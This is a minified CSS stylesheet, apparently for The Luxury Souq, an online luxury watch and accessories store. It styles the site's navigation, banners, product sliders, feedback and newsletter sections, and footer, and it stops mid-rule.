.navigation.horizontal.main-nav.nav-sections{padding:0;margin:0;background:#55917500;max-width:100%;text-align:center}.nav.d-none.d-md-block.border_bottom .topbar__inner.flex-layout.space-between.center_vertical.container-fluid .navigation.horizontal.main-nav.nav-sections ul.horizontal-list li.level0 a{color:#fff;font-size:16px;font-style:normal;font-weight:400;line-height:normal}.nav.d-none.d-md-block.border_bottom .topbar__inner.flex-layout.space-between.center_vertical.container-fluid .navigation.horizontal.main-nav.nav-sections ul.horizontal-list li.level0 a span{color:#000;font-size:16px;font-style:normal;font-weight:400;line-height:normal}.submenu.multicolumn.submenu-810{max-width:100%;margin:0 auto}.submenu ul li.ui-menu-item.level1 a span{color:#000 !important;font-size:20px !important;font-style:normal !important;font-weight:400 !important;line-height:normal !important;margin:0 !important;padding-bottom:20px;font-family:chronicle-deck-cond,serif !important}.submenu ul li.ui-menu-item.level1 .submenu-item ul.subchildmenu li.level2 a{color:#000 !important;font-size:16px !important;font-style:normal !important;font-weight:400 !important;line-height:normal !important;padding:5px 0}.cms-home .page-main{width:100%;max-width:100%;padding:0}.cms-home [data-content-type=row][data-appearance=contained]{box-sizing:border-box;max-width:1400px !important;margin:0 auto !important;padding:0 15px}.your_style_section{padding:54px 0}.your_style_text{display:flex !important;justify-content:center !important}.your_style_text h2{margin:0;padding:0;color:#000;font-size:40px;font-style:normal;font-weight:500;line-height:normal;text-transform:uppercase}.your_style_img{display:flex !important;justify-content:center !important;align-items:center;margin:0 15px !important}.empower_section_inner .empower{margin:0;color:#000;font-size:40px;font-style:normal;line-height:normal;text-transform:uppercase}.brand_collection_inner{padding-bottom:35px}.brand_collection_details_box{border-radius:15px;background:#105033;padding:62px 64px 64px !important}.brand_collection_details_box .brand-100{color:#fff;font-size:48px;font-style:normal;font-weight:600;line-height:normal}.brand_collection_details_box .brand-100 b{color:#fff;font-size:48px;font-style:normal;font-weight:700;line-height:normal;text-transform:uppercase}.brand_collection_details_box .pagebuilder-button-primary{border-radius:8px;background:#ebc76b;border-color:#ebc76b}.brand_collection_details_box .pagebuilder-button-primary span{color:#000;font-size:20px;font-style:normal;font-weight:500;line-height:normal;text-transform:uppercase}.brand-contentt{color:#fff;font-size:15px;font-style:normal;font-weight:400;line-height:normal;padding-bottom:45px}.main_brand_collection .brand_collection_main_box .category-thumbnail__info{padding:46px 0 35px;display:block;text-align:center;border-radius:15px;border:1px solid #ebc76b;background:rgba(30,30,30,.49)}.main_brand_collection .brand_collection_main_box .category-thumbnail__info .category-thumbnail__title{padding-bottom:20px;margin:0}.main_brand_collection .brand_collection_main_box .category-thumbnail__info .category-thumbnail__title a{color:#fff;font-size:25px;font-style:normal;font-weight:500;line-height:normal;text-transform:uppercase}.main_brand_collection .brand_collection_main_box .category-thumbnail__info .category-count{padding-bottom:0;color:#fff}.main_brand_collection .brand_collection_main_box .category-thumbnail__info .category-info-wrapper{margin-bottom:15px}.main_brand_collection .brand_collection_main_box .category-thumbnail__info .cat-icon-next{width:auto;border-radius:8px;background:#ebc76b}.main_brand_collection .brand_collection_main_box .category-thumbnail__info .cat-icon-next button{background:0 0;border:none;color:#fff;font-size:14px;font-style:normal;font-weight:700;line-height:normal;text-transform:uppercase}.main_brand_collection .brand_collection_main_box .category-thumbnail__info .cat-icon-next:hover{box-shadow:none}.main_brand_collection .brand_collection_main_box .category-thumbnail__info .cat-icon-next button:hover{box-shadow:none;color:#000}.brand_collection_main_box .item-loading-slick.for_hover-scale{height:510px}.brand_collection_details_box .pagebuilder-button-primary:hover{background:#ebc76b;box-shadow:none !important;border:none}.brand_collection_details_box .pagebuilder-button-primary span:hover{background:0 0 !important;color:#fff}.brand_collection_main_box .item-loading-slick.for_hover-scale a.category-thumbnail__image{height:510px}.the_luxury_souq_title h2{margin:0;padding:0;color:#000;font-family:Prata;font-size:40px;font-style:normal;font-weight:400;line-height:normal}.luxury_fastest_title{color:#000;text-align:justify;font-size:24px;font-style:normal;font-weight:400;line-height:normal;margin:0}.luxury_fastest_subtitle{color:#000;text-align:justify;font-size:24px;font-style:normal;font-weight:400;line-height:normal;margin:0}.luxury_fastest_details{display:flex;flex-wrap:wrap;padding-top:57px}.luxury_fastest_details .column-content{width:50%;float:left;display:flex;padding-bottom:80px;align-items:center}.luxury_fastest_details .column-content p{margin:0;padding-left:13px;color:#000;text-align:justify;font-size:20px;font-style:normal;font-weight:400;line-height:normal}.services_section_box{border-radius:15px;border:1px solid #000;margin:0 15px;padding:0 !important}.luxury-hower-title{padding:26px 45px;display:flex;justify-content:center;align-items:center}.luxury-hower-title p{padding-left:15px;color:#000;text-align:center;font-size:24px;font-style:normal;font-weight:500;line-height:normal;margin:0}.luxury-hower-content{padding:26px 45px 0;text-align:center}.luxury-hower-content p{color:#000;text-align:center;font-size:20px;font-style:normal;font-weight:400;line-height:normal;width:100%}.pagebuilder-column-group.services_section_inner{padding-right:58px;padding-left:58px}.services_section_box .luxury-hower-block{position:relative}.luxury-hower-title:hover+.luxury-hower-content{display:block;position:absolute;background:#fff;top:110px;left:-1px;border:1px solid #000;width:calc(100% + 2px);border-top:none;border-radius:0 0 12px 12px}.top-picks{border-radius:20px;background:#ebc76b;padding:14px 0;margin-bottom:34px}.top-picks-heading h2{padding:0;margin-bottom:10px}.top-picks-content p{color:#000;text-align:center;font-family:Prata;font-size:20px;font-style:normal;font-weight:400;line-height:normal;margin:0;padding:0}.section.widget-category-thumbnail-image .col-sm-6.has-children .row.row-level-2 .col-12{margin:0;padding:0}.unique-collections-heading{padding-bottom:20px;color:#000;font-size:24px;font-style:normal;font-weight:500;line-height:normal;text-transform:uppercase;margin:0}.unique-collections-content h2{color:#000;font-size:40px;font-style:normal;font-weight:700;line-height:normal;text-transform:uppercase;margin:0}.unique-collections{padding-bottom:60px}.top-collections-heading{padding-bottom:15px}.top-collections-heading h2{margin:0;color:#000;font-size:40px;font-style:normal;font-weight:400;line-height:normal;text-transform:uppercase}.top-collections-heading h2 b{margin:0;color:#000;font-size:48px;font-style:normal;font-weight:700;line-height:normal;text-transform:uppercase}.top-collections-heading-accessories{padding-bottom:20px}.top-collections-heading-accessories h2{margin:0;padding:0;color:#000;font-size:40px;font-style:normal;font-weight:400;line-height:normal;text-transform:capitalize}.widget-category-thumbnail-image.category-slider-2.slider-10 .category-thumbnail__info.absolute.center-bottom{bottom:0}.category-slider-2 .category-thumbnail__title{background:rgba(16,80,51,.5);padding:16px 0}.category-slider-2 .category-thumbnail__title a{margin:0;color:#fff !important;font-size:28.278px;font-style:normal;font-weight:400;line-height:normal;text-transform:uppercase}.top-collections-heading-brand{margin:0;padding-bottom:22px}.top-collections-heading-brand h2{margin:0;padding:;color:#000;font-family:Prata;font-size:40px;font-style:normal;font-weight:400;line-height:normal;text-transform:capitalize}.new-arrival-section .new-arrival-heading{color:#000;font-size:14px;font-style:normal;font-weight:600;line-height:normal;text-transform:uppercase;margin:0;padding-bottom:15px}.new-arrival-heading-title h2 b{margin:0;padding-bottom:0;color:#000;font-size:48px;font-style:normal;font-weight:500;line-height:normal;text-transform:uppercase}.Steps_section{background-color:#ebc76b;padding:32px 53px}.Steps_section_inner{max-width:1400px !important;margin:0 auto !important;padding-left:43px;padding-right:60px;margin-top:30px !important;margin-bottom:54px !important;background-color:#105033}.Steps_details{padding:70px 0 90px;width:70% !important}.pagebuilder-column.Steps_img{width:100% !important;height:100% !important}.pagebuilder-column.Steps_img figure{overflow:visible !important;margin-top:-87px;margin-bottom:-117px}.pagebuilder-column.Steps_img img.pagebuilder-mobile-hidden{width:auto}.sell-steps-title{margin:0;padding-bottom:14px}.sell-steps-title h2{margin:0;padding:0;color:#fff;text-align:left;font-size:40px;font-style:normal;font-weight:800;line-height:normal}.sell-steps-content{padding-bottom:60px;margin:0;color:#fff;font-size:15px;font-style:normal;font-weight:400;line-height:normal}.sell-howit-works-section .sell-howit-works-title{margin:0;padding-bottom:50px;color:#fff;font-size:15px;font-style:normal;font-weight:400;line-height:normal}.sell-hower-title{color:#fff;font-size:20px;font-style:normal;font-weight:500;line-height:normal;padding-bottom:40px;margin:0;display:flex;justify-content:flex-start;align-items:center}.unique_collections_slider h3.category-thumbnail__title a{color:#000;text-align:center;font-size:24px;font-style:normal;font-weight:400;line-height:normal;text-transform:uppercase}ul.tabs-navigation li.ui-state-active a{padding:12px 56px !important;border-radius:15px;background:#ebc76b;margin-bottom:25px;margin-left:0 !important}ul.tabs-navigation li.ui-state-active a span.tab-title{color:#000;font-size:24px;font-style:normal;font-weight:600;line-height:normal;text-transform:uppercase}ul.tabs-navigation li a{padding:12px 56px !important;border-radius:15px;margin-bottom:25px;margin-left:0 !important}ul.tabs-navigation li a span.tab-title{color:#000;font-size:24px;font-style:normal;font-weight:600;line-height:normal;text-transform:uppercase}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active a.tab-title:after{width:0 !important}ul.tabs-navigation.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header{position:relative}ul.tabs-navigation.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header:after{content:"";position:absolute;border-bottom:1px solid #000;width:104%;bottom:15px;right:-14px}li.tab-header.ui-tabs-tab.ui-corner-top.ui-state-default.ui-tab{padding:0 10px;position:relative;background:0 0 !important}li.tab-header.ui-tabs-tab.ui-corner-top.ui-state-default.ui-tab:before{content:"";position:absolute;height:100%;width:auto;right:0;border-left:1px solid #000;left:0}.title-tabs__navigation{display:flex;justify-content:center;align-items:center}.shop_by_type{max-width:1400px;margin:0 auto;padding:0 15px}.main_wathch_slider{margin-top:0}.main_wathch_slider .slick-track{max-width:100% !important;margin:0 auto !important;width:100% !important;display:block !important;justify-content:center;align-items:center}.main_wathch_slider .slick-track .slick-slide li.product-item .product-item-info.image_hover_effects--zoom{background:#105033;padding:15px 15px 30px;border-radius:7.747px}.cms-home .main_wathch_slider .slick-slide{width:20% !important}.main_wathch_slider .product_item_images{text-align:center;border-radius:7.747px;background:#176441;margin-bottom:20px}.main_wathch_slider .product-item-details{text-align:left}.main_wathch_slider .product-item-details strong a.product-item-link{margin:0;padding:0;color:#fff;font-size:18.594px;font-style:normal;font-weight:600;line-height:normal;text-transform:capitalize}.main_wathch_slider .product-item-details .price-box span.price{color:#fff;font-size:24.792px;font-style:normal;font-weight:700;line-height:normal;text-transform:capitalize}.main_wathch_slider .slick-slide{width:25% !important}.tooltip_new{width:auto;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;vertical-align:top}.tooltip_new img.hower-steps{margin-left:5px}.tooltip_new:hover>.sell-hower-content{display:block;position:absolute;z-index:999;left:30px;width:790px;right:0;padding:5px 15px;border-radius:15px;background:#fff}.tooltip_new .sell-hower-content p{color:#000;font-size:20px;font-style:normal;font-weight:400;line-height:normal}.brand-section h2{margin:0;padding:0;color:#000;font-size:48px;font-style:normal;font-weight:700;line-height:normal;text-transform:uppercase;padding-bottom:40px}.feedback_section{background:#f9f8f7;margin:50px 0 20px}.feedback_section .feedback_block_bg{padding-bottom:87px}.feedback_section .feedback-section h2.feedback-heading{padding-bottom:36px;margin:0}.feedback_section .feedback-section h2.feedback-heading b{color:#000;font-size:48px;font-style:normal;font-weight:600;line-height:normal;text-transform:capitalize}.sign_up_now_section{background:#105033;margin-top:56px}.pagebuilder-column.sign_up_now_details{max-width:496px;margin:0 auto}.sign-up-email h2{color:#fff;text-align:center;font-family:Lato;font-size:40px;font-style:normal;font-weight:800;line-height:normal;margin:0;padding-bottom:42px}.sign-up-email p{margin:0;padding:0;color:#fff;text-align:center;font-family:Lato;font-size:20px;font-style:normal;font-weight:300;line-height:normal}.pagebuilder-column.sign_up_now_img figure{overflow:visible}.pagebuilder-column.sign_up_now_img img.pagebuilder-mobile-hidden{width:auto;position:static;margin-left:19.5%}.top_menu_bar{background:#000;padding:13px 0}.top_menu_bar p{color:#fff;font-size:24px;font-style:normal;font-weight:500;line-height:normal}.main_footer{background:#1e1e1e;padding:40px 45px 0}.main_footer .social-icon-footer ul.list-icon li{list-style:none;padding:0;margin:0}.main_footer .social-icon-footer ul.list-icon li a{padding-bottom:20px;display:block}.main_footer p{margin:0;padding-bottom:22px;color:#fff;font-size:20px;font-style:normal;font-weight:400;line-height:normal}.main_footer p strong{color:#fff;font-size:24px;font-style:normal;font-weight:700;line-height:normal;padding-bottom:15px !important;margin:0 !important}.footer_column2 ul.nav_column2{margin:0;padding:0}.footer_column2 ul.nav_column2 li.nav.item{list-style:none;margin:0;padding-bottom:18px}.footer_column2 ul.nav_column2 li.nav.item a{margin:0;color:#fff;font-size:22px;font-style:normal;font-weight:500;line-height:normal}.pagebuilder-column.main_footer_bottem{border-top:1px solid #ffdfbd;padding-top:20px}.feedback_section .feedback_block_bg{padding-bottom:87px}.feedback_section .feedback_block_bg .feedback_block_slider .owl-nav{position:absolute;right:0;left:0;bottom:50%}.feedback_section .feedback_block_bg .feedback_block_slider .owl-nav button.owl-prev{position:absolute;left:18%}.feedback_section .feedback_block_bg .feedback_block_slider .owl-nav button span{font-size:35px}.feedback_section .feedback_block_bg .feedback_block_slider button.owl-next{position:absolute;right:18%}.feedback_item{max-width:1023px;margin:0 auto;padding:27px 50px 110px;border-radius:15px;background:#105033}.feedback_item .feedback-title{padding-bottom:55px}.feedback_item .feedback-title p{color:#fff;font-size:32px;font-style:normal;font-weight:700;line-height:normal;text-transform:capitalize}.feedback-quote p{color:#fff;font-size:32px;font-style:normal;font-weight:700;line-height:normal;text-transform:capitalize}.feedback_section .feedback_block_bg .feedback_block_slider .owl-nav button:hover{background:0 0;border:none !important;box-shadow:none}.nav.d-none.d-md-block.border_bottom .topbar__inner.flex-layout.space-between.center_vertical.container-fluid .navigation.horizontal.main-nav.nav-sections ul.horizontal-list li.level0 a{color:#000 !important}.header-container .for-full-width-menu{background:#002525 !important}.header-container .nav.d-none.d-md-block.border_bottom{background:#002525}.header-container .nav.d-none.d-md-block.border_bottom .topbar__inner.flex-layout.space-between.center_vertical.container-fluid .navigation.horizontal.main-nav.nav-sections ul.horizontal-list li.level0 a span,.header-container .nav.d-none.d-md-block.border_bottom .topbar__inner.flex-layout.space-between.center_vertical.container-fluid .navigation.horizontal.main-nav.nav-sections ul.horizontal-list li.level0 a{color:#fff !important}#html-body .header-container .nav.d-md-block.border_bottom .submenu .subchildmenu .ui-menu-item a,#html-body .header-container .nav.d-md-block.border_bottom .submenu .subchildmenu .ui-menu-item a span{color:#000 !important}.main_wathch_slider .product-item-info:hover .product_item_images .product-image-container{-webkit-animation:slide-top .5s cubic-bezier(.25,.46,.45,.9399999999999999) both;animation:slide-top .5s cubic-bezier(.25,.46,.45,.9399999999999999) both}.shop_by_type div[data-content-type=tabs] .tabs-content,.shop_by_type .product-item .product_item_images,.shop_by_type .product-image-wrapper,.shop_by_type .slick-list{overflow:unset !important}@-webkit-keyframes slide-top{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-70px);transform:translateY(-70px)}}@keyframes slide-top{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-70px);transform:translateY(-70px)}}.brand_section .custom-sparsh-brand-slider .slick-slide{margin:0 10px 0 20px;position:relative;border:1px dashed #f4f4f4}.brand_section .custom-sparsh-brand-slider .slick-slide .brand-title:before,.brand_section .custom-sparsh-brand-slider .slick-slide .brand-title:after{content:"";width:0;height:1px;position:absolute;transition:all .2s linear;border-bottom:1px dotted #000}.brand_section .custom-sparsh-brand-slider .slick-slide .brand-title>a:before,.brand_section .custom-sparsh-brand-slider .slick-slide .brand-title>a:after{content:"";width:1px;height:0;position:absolute;transition:all .2s linear;border-left:1px dotted #000}.brand_section .custom-sparsh-brand-slider .slick-slide .brand-title:before{right:0;top:0;transition-delay:.2s}.brand_section .custom-sparsh-brand-slider .slick-slide .brand-title:after{left:0;bottom:0;transition-delay:.6s}.brand_section .custom-sparsh-brand-slider .slick-slide .brand-title:hover:before,.brand_section .custom-sparsh-brand-slider .slick-slide .brand-title:hover:after{width:100%}.brand_section .custom-sparsh-brand-slider .slick-slide .brand-title:hover:after{transition-delay:0s}.brand_section .custom-sparsh-brand-slider .slick-slide .brand-title:hover:before{transition-delay:.4s}.brand_section .custom-sparsh-brand-slider .slick-slide .brand-title>a:before{transition-delay:0s;left:-1px;top:0}.brand_section .custom-sparsh-brand-slider .slick-slide .brand-title>a:after{transition-delay:.4s;right:-1px;bottom:0}.brand_section .custom-sparsh-brand-slider .slick-slide .brand-title:hover>a:before,.brand_section .custom-sparsh-brand-slider .slick-slide .brand-title:hover>a:after{height:100%}.brand_section .custom-sparsh-brand-slider .slick-slide .brand-title:hover>a:after{transition-delay:.2s}.brand_section .custom-sparsh-brand-slider .slick-slide .brand-title:hover>a:before{transition-delay:.6s}.brand_section .custom-sparsh-brand-slider .slick-slide .brand-title>a{display:flex;justify-content:center;align-items:center}.main_footer img{margin-bottom:20px}.block.newsletter .field .control{display:block;margin:auto;width:100%}.block.newsletter .field .control .input-focus{flex:1;padding-bottom:42px}.block.newsletter .field .control .input-focus input#newsletter{background:0 0;border-radius:48px;border:2px solid #fff;color:#fff !important;text-align:center;font-family:Lato;font-size:24px;font-style:normal;font-weight:500;line-height:normal;height:55px;margin:0}.block.newsletter .field .control .input-focus input#newsletter::placeholder{opacity:1;color:#fff}.block.newsletter .action.subscribe{margin-left:-1px;background:#ebc76b;border:none;border-radius:100px;padding:18px 77px}.block.newsletter .action.subscribe span{color:#000;font-family:Lato;font-size:24px;font-style:normal;font-weight:800;line-height:normal;margin:0;text-transform:uppercase}.block.newsletter .action.subscribe:hover{border:none;box-shadow:none}table#shopping-cart-table tr.item-actions .actions-toolbar{position:absolute;right:0;top:41%}span.irs-from{left:unset !important}span.irs-to{right:0 !important;left:unset !important}.data-header-faqs .click-toggle-faqs span{width:4rem;height:4rem;border-radius:50%;background-color:#fff0;display:inline-flex;align-items:center;justify-content:center;position:relative}.form-create-account .actions-toolbar{margin-bottom:35px}.theluxurysouq-services .theluxurysouq-services-span{display:flex;justify-content:space-between;align-items:center;text-transform:uppercase}.theluxurysouq-services .theluxurysouq-services-span li{list-style:none;color:#1d1b1c !important;border-left:1px solid silver;line-height:48px;margin:0 6px}.theluxurysouq-services .theluxurysouq-services-span span{font-family:'Jost',sans-serif;font-size:13px;line-height:20px;letter-spacing:0;text-align:start;color:#fff}.home_new_section{max-width:1370px !important;margin:0 auto !important;padding:20px 15px 50px !important}.home_new_arrivals_section{border-bottom:5px solid #1d1b1c;margin-bottom:4em;padding:0;padding-right:0;padding-left:0;display:flex;justify-content:space-between}h2.home_new_arrivals_section_title{font-size:3.3333333333rem;font-family:chronicle-deck-cond,serif !important;line-height:44px;letter-spacing:0;font-weight:500;color:#1d1b1c}.home_new_arrivals_section_btn{display:flex !important;align-items:end}.home_new_arrivals_section_btn a:before{display:none}.home_new_arrivals_section_btn a span{font-size:13px;text-transform:uppercase;color:#57575b;margin-bottom:.5rem;margin-top:auto;letter-spacing:.38px;line-height:12px}.cms-home .home_new_arrivals_products .products-grid .slick-slide .product-item{background:0 0 !important}.cms-home .home_new_arrivals_products .products-grid .slick-slide .product-item .product-item-details{justify-content:center !important;display:flex !important;align-items:center !important;text-align:center !important;flex-wrap:wrap !important}.cms-home .home_new_arrivals_products .products-grid .slick-slide .product-item .product-item-details strong.product-item-name{width:100%}.cms-home .home_new_arrivals_products .products-grid .slick-slide .product-item .product-item-details strong.product-item-name:before{bottom:30px;content:"";border-bottom:1px solid #cbcbcb;width:10px;height:10px;position:absolute}.cms-home .home_new_arrivals_products .products-grid .slick-slide .product-item .product-item-details .price-box span.price{color:#1d1b1c !important;font-family:decimal-book,sans-serif !important;font-style:normal !important;font-weight:700 !important;font-size:13px !important;line-height:16px !important;letter-spacing:.05em !important}.cms-home .home_new_arrivals_products .product_item_images{background:0 0 !important}.cms-home .home_new_arrivals_products a.product-item-link{color:#000 !important;font-family:decimal-book,sans-serif !important;font-style:normal !important;font-weight:600 !important;font-size:12px !important;line-height:20px !important;letter-spacing:.05em;margin-top:10px !important;text-align:center !important;width:100% !important;text-transform:uppercase !important}.home_new_arrivals_products button.slick-prev.slick-arrow{width:47px !important;height:47px !important;border:none;border-radius:21px}.home_new_arrivals_products button.slick-next.slick-arrow{width:47px !important;height:47px !important;border:none;border-radius:21px}.home_categories_section{max-width:1370px !important;margin:0 auto !important;padding:0 15px !important}.The_Luxury_Souq_banner_content_text_section{min-height:450px !important;display:flex !important;align-items:center !important;justify-content:center !important;flex-direction:column !important;padding:0 10% !important}.The_Luxury_Souq_banner_content_text_section h2{margin:0;padding:0;font-size:4.3333333333rem;font-family:chronicle-deck-cond,serif;line-height:56px;letter-spacing:0;font-weight:500;color:#fff;margin-bottom:10px}.The_Luxury_Souq_banner_content_text_section p{margin:0;padding:0;font-size:13px;line-height:20px;letter-spacing:.2px;color:#fff;font-family:'Jost',sans-serif}.The_Luxury_Souq_banner_content_img_section{padding:0 !important}.The_Luxury_Souq_banner_content_img_section img{width:100% !important;height:450px !important;object-fit:cover}.The_Luxury_Souq_banner_content_section_inner .pagebuilder-column-line:nth-child(2){margin:0 auto;max-width:83.3333333333%;padding:66px 0 58px;padding-right:15px;padding-left:15px}.The_Luxury_Souq_banner_content_one_section{border-right:1px solid #1d1b1c}.The_Luxury_Souq_banner_content_one_section h4{font-size:20px !important;line-height:23px !important;letter-spacing:.4px !important;text-transform:uppercase !important;font-weight:500 !important;margin-bottom:.7rem !important;margin-top:0}.The_Luxury_Souq_banner_content_one_section p{color:#57575b !important;font-size:14px !important;line-height:3rem !important;letter-spacing:0 !important;font-family:'Jost',sans-serif;font-weight:400 !important}.The_Luxury_Souq_banner_content_two_section h4{font-size:20px !important;line-height:23px !important;letter-spacing:.4px !important;text-transform:uppercase !important;font-weight:500 !important;margin-bottom:.7rem !important;margin-top:0}.The_Luxury_Souq_banner_content_two_section p{color:#57575b !important;font-size:14px !important;line-height:3rem !important;letter-spacing:0 !important;font-family:'Jost',sans-serif;font-weight:400 !important}.The_Luxury_Souq_banner_content_button{max-width:1370px !important;margin:0 auto !important}.The_Luxury_Souq_banner_content_button a span{font-size:11px !important;text-transform:uppercase;text-align:center;line-height:15px !important;letter-spacing:.5px;font-family:decimal-book,sans-serif !important}.The_Luxury_Souq_banner_content_section_inner{padding:50px 0 60px}.instagram_section_inner{margin-bottom:40px}.instagram_section_title h3{margin:0;padding:0;font-size:24px;line-height:32px;font-weight:400;font-family:petersburg-web,serif}.instagram_section_subtitle a{font-size:14px;letter-spacing:.5px;text-transform:uppercase;display:flex;align-items:center;color:#151211;line-height:24px;justify-content:end;font-family:Sculpin,sans-serif;font-weight:500}.instagram_section_post .slick-slide{padding:1px !important;margin:0}.footer.content{padding:10px 20px;text-align:center;display:flex;justify-content:center;align-items:center;max-width:100%;margin:0 auto}.footer.content small.copyright{margin:0}.footer.content small.copyright span{font-size:14px;color:#000}aside.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap{position:static}aside.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content h1{font-size:80px;font-weight:700}aside.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap footer.modal-footer{margin:0;padding:0;text-align:left;border:none}aside.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap footer.modal-footer button{border-radius:0;background:#000;width:100%;color:#fff}aside.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap footer.modal-footer button span{font-size:18px;letter-spacing:.5px}aside.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap{position:static;min-height:440px !important;max-height:440px !important;padding-bottom:0;padding-top:30px}aside.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap header.modal-header button.action-close{position:absolute !important;top:-8px !important;bottom:0;right:-7px !important;box-shadow:none;z-index:9999}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-header{padding:0;position:relative !important;z-index:999}.The_Luxury_Souq_banner_content_text_section{padding-left:15.4% !important}.call_popup_inner .custom-mob-block a{font-family:'Jost',sans-serif;color:#fff;font-size:13px}.call_popup_inner .custom-mob-block a i{padding-right:10px}.call_popup_inner .email-block a{font-family:decimal-book,sans-serif;color:#fff;font-size:13px}.call_popup_inner .email-block a i{padding-right:10px}.The_Luxury_Souq_banner_content_one_section{padding:0 8% !important}.The_Luxury_Souq_banner_content_two_section{padding:0 8% !important}#html-body aside.modal-popup.custom-contact-modal-class .modal-inner-wrap{position:fixed;min-height:unset !important;max-height:unset !important}.currency-view-head{color:#fff}.section-top-header .fa-times:before{color:#006526}.buySell img{margin-right:7px}.The_Luxury_Souq_banner_content_section .pagebuilder-column-line{position:relative !important}.The_Luxury_Souq_banner_content_section .pagebuilder-column.The_Luxury_Souq_banner_content_img_section{margin-left:auto;padding:0 !important}.The_Luxury_Souq_banner_content_section .pagebuilder-column.The_Luxury_Souq_banner_content_text_section h2,.The_Luxury_Souq_banner_content_section .pagebuilder-column.The_Luxury_Souq_banner_content_text_section div[data-content-type=text]{width:80%}.The_Luxury_Souq_banner_content_section .pagebuilder-column-line[data-pb-style=I5OFSY8]{background:#1d1b1c}.The_Luxury_Souq_banner_content_one_section{padding:0 15px 0 !important}.The_Luxury_Souq_banner_content_two_section{padding:0 15px !important}.The_Luxury_Souq_banner_content_section_inner .pagebuilder-column-line:nth-child(2){max-width:1370px}@media screen and (max-width:1370px){.The_Luxury_Souq_banner_content_section .pagebuilder-column.The_Luxury_Souq_banner_content_text_section h2,.The_Luxury_Souq_banner_content_section .pagebuilder-column.The_Luxury_Souq_banner_content_text_section div[data-content-type=text]{padding:0 15px}}.navigation .mobile-menu-content{text-align:center;background:#002525 !important}.navigation.horizontal .horizontal-list .level0>a{color:#fff;font-weight:400}.horizontal-menu-container{background:#002525}.header-container .nav.d-none.d-md-block.border_bottom{display:none !important}.page-header .submenu.multicolumn{margin-top:0 !important}#html-body.catalog-product-view .attr-product-page ul li p.condition_heading img.help_product_img{top:0 !important}@media screen and (min-width:320px) and (max-width:767px){.call_popup_inner .custom-mob-block a i,.call_popup_inner .email-block a i{font-size:13px;padding:0}.call_popup_inner .custom-mob-block a,.call_popup_inner .email-block a{font-size:0}#html-body aside.modal-popup.custom-contact-modal-class .modal-inner-wrap{top:0}.horizontal-menu-container .nav-toggle{position:absolute;top:50%;transform:translateY(-50%);right:10px;left:unset;display:none}.The_Luxury_Souq_banner_content_section .pagebuilder-column.The_Luxury_Souq_banner_content_text_section{position:static;transform:unset;padding:20px 15px !important}.The_Luxury_Souq_banner_content_section .pagebuilder-column.The_Luxury_Souq_banner_content_text_section h2,.The_Luxury_Souq_banner_content_section .pagebuilder-column.The_Luxury_Souq_banner_content_text_section div[data-content-type=text]{width:100%}.The_Luxury_Souq_banner_content_one_section{padding:20px 15px !important;border:0}.instagram_section_subtitle a{justify-content:left}.header_middle.header_padding.blueskytechco-header.container-fluid.flex-layout.space-between.center_vertical.flex-nowrap{position:relative}#newsletter-popup-common .radius_as_form h2 span{font-size:33px !important;line-height:normal}.page-header .offcanvas-menu-block{visibility:hidden}.horizontal-menu-container .nav-toggle svg{color:#fff}.carousel-container.mp-banner-slider .owl-dots{left:50%;transform:translateX(-50%);bottom:5px;height:auto;top:unset}.product-info-main .product-add-form{flex-wrap:wrap}#html-body .product-info-main .buynow-button{width:100%;padding:0}#html-body #product_addtocart_form{width:100%}.catalog-product-view .attr-product-page ul li{align-items:start !important}.catalog-product-view .attr-product-page ul li p.condition_heading img.help_product_img{position:static !important;width:14px !important;margin-left:10px}#html-body.catalog-product-view .attr-product-page ul li p.condition_heading{text-align:left !important}#html-body.catalog-product-view .attr-product-page ul li{text-align:left !important;align-items:start !important}#html-body.catalog-product-view .attr-product-page ul li p.condition_heading img.help_product_img{position:static !important}#html-body .main_about_us_section_title{text-align:center}#html-body .theluxurysouq-services .theluxurysouq-services-span span{width:100%;border-bottom:1px solid;text-align:center;padding-bottom:2px}#html-body .theluxurysouq-services .theluxurysouq-services-span{justify-content:center}}.pagebuilder-column-group.The_Luxury_Souq_banner_content_section_inner{max-width:1370px;margin:auto}@media screen and (min-width:768px) and (max-width:993px){.The_Luxury_Souq_banner_content_section .pagebuilder-column.The_Luxury_Souq_banner_content_text_section{position:static;transform:unset}.The_Luxury_Souq_banner_content_section .pagebuilder-column.The_Luxury_Souq_banner_content_text_section h2,.The_Luxury_Souq_banner_content_section .pagebuilder-column.The_Luxury_Souq_banner_content_text_section div[data-content-type=text]{width:100%;padding:20px 15px !important}#html-body .custom-product-menu a{font-size:14px}#html-body .custom-product-menu a{font-size:14px}}@media screen and (min-width:320px) and (max-width:1199px){.nav-open body .navigation .mobile-menu-content>ul>li{background:#fff}.nav-open body .navigation.horizontal .horizontal-list .level0>a{color:#000}.nav-horizontal.nav-open body .navigation .mobile-menu-content{justify-content:unset;flex-direction:column;background:#fff !important;height:auto}li.my-account{display:none}a.my-tooltip-bottom.tooltip-center.header-icon.link-account.custom-signin{display:none}}.new_arrivals_section button.action.tocart.primary,.home_new_arrivals_products button.action.tocart.primary,.widget-product-advanced-slider-carousel button.action.tocart.primary{border:1px solid #002525 !important;width:90%}.widget-product-advanced-slider-carousel .products-grid .product-item .actions-primary .stock.unavailable{width:90%}.new_arrivals_section .new_arrivals_product{width:100%}.footer.content small.copyright{font-weight:700}.container-setting-language-currency .switcher .switcher-options .switcher-trigger.action.toggle *{font-size:13px;font-family:'Jost',sans-serif}.container-setting-language-currency .switcher .switcher-options .switcher-trigger.action.toggle:after{vertical-align:middle !important}body{font-family:'Jost',sans-serif}body #product_addtocart_form{width:100%;display:flex;flex-wrap:wrap}body .product-info-main .buynow-button{margin:0;width:50%}body .contact-us-button{width:50%}body .contact-us-button a#contactus_button,body .product-info-main .buynow-button 